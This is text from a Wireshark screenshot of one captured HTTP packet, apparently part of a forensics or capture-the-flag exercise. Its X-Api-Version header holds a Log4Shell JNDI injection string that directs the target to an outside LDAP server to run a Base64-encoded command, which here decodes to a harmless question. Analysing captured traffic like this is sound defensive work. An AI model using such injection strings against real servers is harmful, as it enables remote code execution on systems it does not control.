 Wireshark File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
packets_extra.pcap
ip contains jndi
No. Time Source Src port Destination Dest port Protocol Length Info
4649 70.640396 172.17.0.1 55508 172.17.0.2 8080 HTTP 253 GET / HTTP/1.1
Frame 4649: 253 bytes on wire (2024 bits), 253 bytes captured (2024 bits)
Ethernet II, Src: 02:42:9b:0c:3e:c3 (02:42:9b:0c:3e:c3), Dst: 02:42:ac:11:00:02 (02:42:ac:11:00:02)
Internet Protocol Version 4, Src: 172.17.0.1, Dst: 172.17.0.2
Transmission Control Protocol, Src Port: 55508, Dst Port: 8080, Seq: 1, Ack: 1, Len: 187
Hypertext Transfer Protocol
GET / HTTP/1.1\r\n
Host: 172.17.0.2:8080\r\n
User-Agent: curl/7.68.0\r\n
Accept: */*\r\n
X-Api-Version: ${jndi:ldap://52.221.178.168:389/Basic/Command/Base64/V2hhdCBlbHNlIGNvdWxkIHRoZXJlIGJlPw==}\r\n
\r\n
0000 02 42 ac 11 00 02 02 42 9b 0c 3e c3 08 00 45 00 ·B·····B ··>···E·
0010 00 ef 35 1e 40 00 40 06 ac c5 ac 11 00 01 ac 11 ··5·@·@· ········
0020 00 02 d8 d4 1f 90 e9 18 3f f4 75 20 ac cb 80 18 ········ ?·u ····
0030 01 f6 59 07 00 00 01 01 08 0a ac 1c d3 a9 5e 5f ··Y····· ······^_
0040 6c ca 47 45 54 20 2f 20 48 54 54 50 2f 31 2e 31 l·GET / HTTP/1.1
0050 0d 0a 48 6f 73 74 3a 20 31 37 32 2e 31 37 2e 30 ··Host: 172.17.0
0060 2e 32 3a 38 30 38 30 0d 0a 55 73 65 72 2d 41 67 .2:8080· ·User-Ag
0070 65 6e 74 3a 20 63 75 72 6c 2f 37 2e 36 38 2e 30 ent: cur l/7.68.0
0080 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 58 ··Accept : */*··X
0090 2d 41 70 69 2d 56 65 72 73 69 6f 6e 3a 20 24 7b -Api-Ver sion: ${
00a0 6a 6e 64 69 3a 6c 64 61 70 3a 2f 2f 35 32 2e 32 jndi:lda p://52.2
00b0 32 31 2e 31 37 38 2e 31 36 38 3a 33 38 39 2f 42 21.178.1 68:389/B
00c0 61 73 69 63 2f 43 6f 6d 6d 61 6e 64 2f 42 61 73 asic/Com mand/Bas
00d0 65 36 34 2f 56 32 68 68 64 43 42 6c 62 48 4e 6c e64/V2hh dCBlbHNl
00e0 49 47 4e 76 64 57 78 6b 49 48 52 6f 5a 58 4a 6c IGNvdWxk IHRoZXJl
00f0 49 47 4a 6c 50 77 3d 3d 7d 0d 0a 0d 0a IGJlPw== }····